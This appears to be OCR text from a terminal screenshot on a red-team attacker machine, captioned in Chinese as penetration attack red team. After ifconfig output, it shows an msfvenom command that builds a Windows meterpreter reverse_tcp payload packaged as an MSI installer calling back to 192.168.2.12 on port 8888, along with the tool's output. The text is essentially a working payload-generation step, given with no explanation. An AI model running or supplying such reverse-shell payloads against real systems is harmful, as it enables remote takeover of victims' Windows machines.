 root@saulGoodman: ~
root - File Manager
04:29 AM
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~
root@saulGoodman: ~
root@saulGoodman: ~
root@saulGoodman:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.2.12 netmask 255.255.255.0 broadcast 192.168.2.255
inet6 fe80::20c:29ff:fe9a:90a4 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:9a:90:a4 txqueuelen 1000 (Ethernet)
RX packets 1288 bytes 148611 (145.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2737 bytes 3367640 (3.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 66 bytes 9957 (9.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 66 bytes 9957 (9.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@saulGoodman:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.2.12 LPORT=8888 -f msi > 8888.msi
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of msi file: 159744 bytes
root@saulGoodman:~# ls
8888.msi Desktop Documents Downloads Music Pictures Public saul Templates Videos
root@saulGoodman:~#
渗透攻击红队